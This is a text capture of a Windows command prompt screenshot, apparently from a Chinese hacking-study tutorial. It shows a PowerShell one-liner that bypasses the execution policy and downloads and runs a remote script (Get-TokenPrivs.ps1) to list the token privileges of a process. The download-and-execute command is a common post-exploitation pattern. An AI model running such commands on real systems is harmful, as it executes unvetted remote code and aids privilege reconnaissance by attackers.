 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17763.557]
(c) 2018 Microsoft Corporation。保留所有权利。
E:\>powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/cs
y9730/batch_misc/bd941b6fe8a26235da81501d787a8a79b0c02696/misc/powershell/code/misc/pwershell-suite/Get-TokenPrivs.ps1')
;Get-TokenPrivs -ProcID 7264
[?] PID 7264 --> TIM
[+] Process handle: 2768
[+] Token handle: 2732
[+] Token has 5 privileges:
LUID Privilege
---- ---------
19 SeShutdownPrivilege
23 SeChangeNotifyPrivilege
25 SeUndockPrivilege
33 SeIncreaseWorkingSetPrivilege
34 SeTimeZonePrivilege
E:\>
HACK学习呀